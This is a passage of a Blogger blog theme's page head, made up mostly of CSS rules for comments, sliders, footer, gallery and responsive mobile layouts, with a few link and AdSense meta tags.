-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
padding: 13px 0;
border-bottom: 1px solid #eee;
margin-top: 35px;
padding-bottom: 15px;
}
.blog-date li{
display: inline-block;
font-family: lato;
color: #222222;
float: left;
font-size: 10px;
font-weight: 600;
letter-spacing: 1px;
text-transform: uppercase;
}
.blog-date li a{
color: #222;
}
.blog-date li .fa{
font-size: 16px;
color: #03c9a9;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
}
.group-share li a{
display: inline-block;
transition: all 0.4s ease-in-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
-moz-transition: all 0.4s ease-in-out 0s;
display: inline-block;
margin: 0 0 0 15px;
color: #222;
font-size: 13px;
height: auto;
line-height: unset;
}
li.blog-dates  {
display: inline-block;
color: #222;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: lato;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
height: auto;
line-height: 12px;
}
.post-header .bg-category .category-name{
position: relative;
display: inline-block;
}
.post-header .category-name{
height: auto;
color: #03c9a9;
font-size: 12px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
line-height: 16px;
font-family: lato;
position: relative;
padding-bottom: 2px;
display: inline-block;
margin-bottom: 21px;
}
.post-header .category-name:after{
content: "";
width: 100%;
height: 1px;
position: absolute;
top: 100%;
left: 0;
right: 0;
margin: 0px auto;
background: #03c9a9;}
.post-header .category-name a{
color:  #03c9a9;
font-size: 12px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
line-height: 16px;
font-family: lato;
position: relative;
padding-bottom: 2px;
display: inline-block;
}
.post-header .category-name span{
position: relative;
display: inline-block;
height: auto;
line-height: 10px;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
display: none;
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #cea525;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #03c9a9;
}
.post-entry.inside a:hover{
color: #cea525;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 130px;
}
#logo { padding:50px 0; }
#navigation { background:#f6f6f6; }
.menu li a { color:#282828; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #fff; }
ul.menu ul a, .menu ul ul a {color:#222; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#222; }
#top-social a:hover i { color:#03c9a9 }
#top-search a { color:#222 }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 32px;
background-color: #fff;
border: 1px solid #ddd;
border-radius: 32px;
color: #222;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#03c9a9;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#03c9a9;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
border:none;
background: rgba(0, 0, 0, 0.5);
cursor: pointer;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #fff;
background: rgba(0, 0, 0, 0.8);
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left: 25px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 25px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide:hover img { transform: scale(1.1) }
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);    text-align: center;
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
display:none;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 10px;
padding: 3px 7px;
text-transform: uppercase;
background: #03c9a9;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
.feets {
width: 100%;
display: block;
height: 340px;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:25%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
.footer-top {
background: #f8f8f8;
position: relative;
margin-top: 50px;
overflow: hidden;
}
.footer-info {
padding-left: 30px;
padding-right: 30px;
}
.footer-info {
width: 38%;
float: left;
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
.logo-footer {
float: left;
width: 220px;
margin-top: 15px;
}
.logo-footer img {
max-width: 100%;
height:auto;
}
.logo-footer ul {
margin: 8px 0 0 0;
padding: 0;
list-style: none;
text-align: center;
}
.logo-footer ul li {
display: inline-block;
padding: 0 7px;
}
.logo-footer ul li a {
color: #313131;
font-size: 16px;
}
.footer-text-about {
float: right;
width: 50%;
font-size: 13px;
color: #303030;
line-height: 26px;
}
.footer-instagram {
width: 57%;
float: right;
position: relative;
}
.title-instagram2 {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
z-index: 9999;
left: 0;
}
.footer-instagram h3 {
background: #fff;
font-family: lato;
text-transform: uppercase;
color: #03c9a9;
font-size: 12px;
font-weight: 400;
padding: 12px 20px;
line-height: 16px;
letter-spacing: 1px;
margin: 0;
transform: rotateZ(-90deg);
-webkit-transform: rotateZ(-90deg);
-moz-transform: rotateZ(-90deg);
}

--></style>
<link href='https://drive.google.com/file/d/1jqaiNjJHviFphpQhVcaZGOUJySkTH1Rf/view?usp=drive_link' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5299148331549019855&amp;zx=b7fb240b-6056-4c59-a2b2-8a4b94311692' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5299148331549019855&amp;zx=b7fb240b-6056-4c59-a2b2-8a4b94311692' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}

@media only screen and (min-width: 961px) and (max-width: 1080px) {

.container {
    width: 990px;
    margin: 0 auto;
}

.logo-footer {
    float: left;
    width: 315px;
    margin-top: 15px;
}

	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
    padding: 0 40px;
}


  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	

.logo-footer {
    float: left;
    width: 315px;
    margin-top: 15px;
}

	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
    padding: 0 40px;
}

	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:64%;
		padding-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}



.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}



#top-social span.smg-label {
    display: none;
}


	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:100%;
	
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
width: 87%;
}
.logo-footer {
    float: none;
    max-width: 350px;
    width: 100%;
    text-align: center;
    margin: 0px auto;
}
#top-social a i {
      font-size: 14px;}



.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}




.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}
.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
#top-social span.smg-label {
    display: none;
}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:100%;
	
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #666;
}
.slicknav_menu {
    background:#f6f6f6;
    padding:5px;
}
.slicknav_nav {
    color:#222;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#666;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
